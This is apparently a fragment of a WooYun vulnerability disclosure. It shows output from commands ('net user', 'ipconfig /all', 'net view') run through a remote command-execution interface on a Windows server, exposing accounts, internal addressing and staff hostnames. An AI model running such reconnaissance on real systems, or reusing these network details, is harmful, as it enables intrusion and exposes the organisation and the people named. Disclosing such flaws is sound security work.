 Parameter
cmd.exe /c net user Execute
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕，但发生一个或多个错误。
Parameter
cmd.exe /c ipconfig /all Execute
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Broadcom BCM5716C NetXtreme II GigE (NDIS VBD Client) #35
Physical Address. . . . . . . . . : D0-67-E5-F2-88-17
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.100.88
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.1
DNS Servers . . . . . . . . . . . : 202.96.209.5
Parameter
cmd.exe /c net view Execute
服务器名称 注释
-------------------------------------------------------------------------------
\\CHENSS
\\DONGKAN
\\ELENA-PC
\\FUJIA-PC FUJIA
\\GUANLIN
\\HUANGHB-PC
\\HUANGYR-PC
\\LIJIE
\\LIXH
\\LUOYING-PC
\\RENWD
\\SERVER
\\WANGZHIYUN-PC
\\WANGZHY-PC wangzhy-pc
\\WULIHAO Lihao Wu
\\XUXCH-PC
\\YANGMIN LENOVO
\\YANMJ-PC yanmj
\\ZHUANGHAIYAN-PC
\\ZHULIN
\\ZHUMM ZHUMM
\\ZHUQK
命令成功完成。
www.wooyun.org